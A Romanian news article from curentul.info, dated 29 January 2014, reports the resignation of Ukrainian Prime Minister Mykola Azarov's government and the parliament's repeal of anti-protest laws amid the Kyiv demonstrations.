<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-57386" class="post-57386 post type-post status-publish format-standard has-post-thumbnail hentry category-in-lume" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în În Lume" class="entry-crumb" href="https://www.curentul.info/in-lume/">În Lume</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/in-lume/">În Lume</a></li></ul>
            <header>
                <h1 class="entry-title">Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/madalinn0254/">Madalin Necsutu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-01-29T03:00:00+00:00" >03:00, 29 ianuarie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Revolta+din+strad%C4%83+produce+efecte+politice+la+Kiev%3A+Guvernul+Azarov+a+demisionat&url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Revolta+din+strad%C4%83+produce+efecte+politice+la+Kiev%3A+Guvernul+Azarov+a+demisionat%20-%20https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada-300x350.jpg" alt="" title="revolta_din_strada.jpg"/></div>            </div>


            <p>&Icirc;n ciuda faptului că ține cu dinții de putere, președintele Viktor Ianukovici &icirc;ncepe să facă compromisuri politice &icirc;n speranța că acest lucru va detensiona situația de stradă. Prima concesie a fost făcută ieri prin demisia cabinetului  premierului ucrainean Mikola Azarov. &bdquo;Am luat decizia să cer președintelui să-mi accepte demisia din postul de premier, pentru a crea condiții suplimentare &icirc;n vederea unui compromis politic și unei soluționări pașnice a conflictului&#39;, se preciza &icirc;ntr-un comunicat al guvernului ucrainean. &quot;&Icirc;n prezent, cel mai important (lucru) este păstrarea unității și integrității Ucrainei. Acest lucru este mai important dec&acirc;t orice ambiție personală&quot;, a adăugat șeful Guvernului, citat &icirc;n comunicat. Demisia cabinetului a venit ieri concomitent cu &icirc;nceputul unei ședinte parlamentare din Rada Supremă de la Kiev. După anunțul demisiei lui Azarov, Parlamentul ucrainean a abrogat ieri legile extrem de dure &icirc;ndreptate &icirc;mpotriva mișcării de contestare, texte care au condus la radicalizarea mișcării anti-Ianukovici. &Icirc;n total, 361 de deputați au votat pentru abrogarea acestor legi criticate dur de către țări occidentale și denunțate ca o atingere adusă libertăților. Doi deputați au votat &icirc;mpotrivă. Rezultatul votului a fost primit cu aplauze. Legile &icirc;mpotriva contestării prevedeau pedepse de p&acirc;nă la cinci ani de &icirc;nchisoare pentru blocarea unor clădiri publice și amenzi sau detenție administrative pentru manifestanți care poartă măști sau căști, așa cum poartă numeroși contestatari la Kiev &icirc;n prezent. Ele prevedeau de asemenea pedepse cu munca &icirc;n folosul comunității pentru autorii unor mesaje defăimătoare postate pe Internet, prevederi denunțate drept cenzură. Adoptarea acestor texte, pe 16 ianuarie, a fost urmată de radicalizarea mișcării de contestare și de confruntări violente &icirc;ntre manifestanți și polițiști, soldate cu cel puțin trei morți, potrivit bilanțului oficial, &icirc;n centrul Kievului.</p>
<p><strong>Kliciko, decis să &icirc;l facă K.O. pe Ianukovici </strong></p>
<p>Ieri după-amiază, președintele ucrainean Viktor Ianukovici a acceptat demisia premierului Mikola Azarov și a &icirc;ntregului guvern, potrivit unui decret publicat pe site-ul președinției. ?ê?£i opoziția a reacționat la demisia lui Azarov. Campionul mondial la box, Vitali Kliciko, a declarat totuși protestele nu se vor opri aici și vor continua p&acirc;nă la demisia lui Ianukovici și organizarea alegerilor anticipate. &bdquo;Am spus de mai multe luni că ceea ce se &icirc;nt&acirc;mplă &icirc;n stradă (&icirc;n Ucraina) este, de asemenea, o consecință a politicii actualului guvern. Aceasta nu este o victorie, ci un pas spre victorie&rdquo;, a declarat fostul boxer. Vicepreședintele american Joe Biden &icirc;i ceruse &icirc;ncă de luni seară președintelui ucrainean Viktor Ianukovici să retragă forțele speciale și să lucreze cu opoziția pentru a reduce tensiunile. </p>
<p>Mădălin Necșuțu</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Revolta+din+strad%C4%83+produce+efecte+politice+la+Kiev%3A+Guvernul+Azarov+a+demisionat&url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Revolta+din+strad%C4%83+produce+efecte+politice+la+Kiev%3A+Guvernul+Azarov+a+demisionat%20-%20https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/basescu-si-a-eliberat-din-functie-majoritatea-consilierilor-de-la-cotroceni/">Băsescu și-a eliberat din funcție majoritatea consilierilor de la Cotroceni</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/horoscop/horoscop-30-01-2014/">Horoscop 30-01-2014</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/madalinn0254/">Madalin Necsutu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Madalin Necsutu"></span><meta itemprop="datePublished" content="2014-01-29T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-16T17:23:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg"><meta itemprop="width" content="461"><meta itemprop="height" content="406"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697eb089460d3 = new tdBlock();
block_td_uid_6_697eb089460d3.id = "td_uid_6_697eb089460d3";
block_td_uid_6_697eb089460d3.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697eb089460d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697eb089460d3_rand","tdc_css_class_style":"td_uid_6_697eb089460d3_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":57386,"live_filter_cur_post_author":"356","block_template_id":""}';
block_td_uid_6_697eb089460d3.td_column_number = "3";
block_td_uid_6_697eb089460d3.block_type = "td_block_related_posts";
block_td_uid_6_697eb089460d3.post_count = "3";
block_td_uid_6_697eb089460d3.found_posts = "23374";
block_td_uid_6_697eb089460d3.header_color = "";
block_td_uid_6_697eb089460d3.ajax_pagination_infinite_stop = "";
block_td_uid_6_697eb089460d3.max_num_pages = "7792";
tdBlocksArray.push(block_td_uid_6_697eb089460d3);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697eb089460d3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697eb089460d3" ><h4 class="td-related-title"><a id="td_uid_7_697eb089643b4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697eb089460d3" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697eb089643b8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697eb089460d3" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697eb089460d3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/in-19-ani-de-apartenenta-la-ue-romania-a-primit-106-miliarde-de-euro-si-a-contribuit-cu-35/" rel="bookmark" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2018/08/cel-mai-mare-steag-ue-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="steag" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/in-19-ani-de-apartenenta-la-ue-romania-a-primit-106-miliarde-de-euro-si-a-contribuit-cu-35/" rel="bookmark" title="În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35">În 19 ani de apartenență la UE, România a primit 106 miliarde de euro și a contribuit cu 35</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/cooperarea-afectata-intre-eppo-si-olaf-o-vulnerabilitate-din-lupta-ue-impotriva-fraudei/" rel="bookmark" title="Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/comisia_europeana-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/cooperarea-afectata-intre-eppo-si-olaf-o-vulnerabilitate-din-lupta-ue-impotriva-fraudei/" rel="bookmark" title="Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei">Cooperarea afectată între EPPO și OLAF, o vulnerabilitate din lupta UE împotriva fraudei</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697eb089460d3" data-td_block_id="td_uid_6_697eb089460d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697eb089460d3" data-td_block_id="td_uid_6_697eb089460d3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='57386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0999fbb489" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697eb08967f07_rand td_block_template_1"  data-td-block-uid="td_uid_9_697eb08967f07" ><script>var block_td_uid_9_697eb08967f07 = new tdBlock();
block_td_uid_9_697eb08967f07.id = "td_uid_9_697eb08967f07";
block_td_uid_9_697eb08967f07.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697eb08967f07_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697eb08967f07_rand","tdc_css_class_style":"td_uid_9_697eb08967f07_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697eb08967f07.td_column_number = "1";
block_td_uid_9_697eb08967f07.block_type = "td_block_11";
block_td_uid_9_697eb08967f07.post_count = "3";
block_td_uid_9_697eb08967f07.found_posts = "225837";
block_td_uid_9_697eb08967f07.header_color = "#";
block_td_uid_9_697eb08967f07.ajax_pagination_infinite_stop = "";
block_td_uid_9_697eb08967f07.max_num_pages = "75279";
tdBlocksArray.push(block_td_uid_9_697eb08967f07);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697eb08967f07 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
